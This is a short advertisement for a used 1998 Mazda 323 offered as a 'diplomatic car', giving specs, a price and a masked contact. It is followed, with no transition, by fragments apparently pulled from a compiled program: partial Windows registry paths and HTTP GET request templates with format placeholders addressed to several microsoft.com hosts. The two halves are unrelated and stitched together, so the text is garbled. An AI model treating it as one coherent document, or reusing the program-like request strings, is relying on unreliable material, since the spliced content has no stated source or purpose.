 Diplomatic car for sale
MODEL: Mazda 323- 1998 DISPLACEMENT: 1800 cc
TRANSMISSION: Automatic FUEL: Benzin
MILEAGE: 145.000 km
Power Steering – Electric Windows - AM/FM Stereo-
Electric Mirrors - Air Conditioning - Remote central
locking with Alarm - Extra snow tires.
PRICE: 2.700 $ (USD)
CONTACT: &&&&&&&& - &&&&&&&&&
THE CAR IS IN A VERY GOOD CONDITIONS
s NT\CurrentVersion\
are\Microsoft\Windows
update.microsoft.com GET http://%s%s
Host: %s
Connection: close
/ www.microsoft.com GET http://%s
Host: %s
Connection: close
/ support.microsoft.com GET http:
Host: %s
Connection: close
http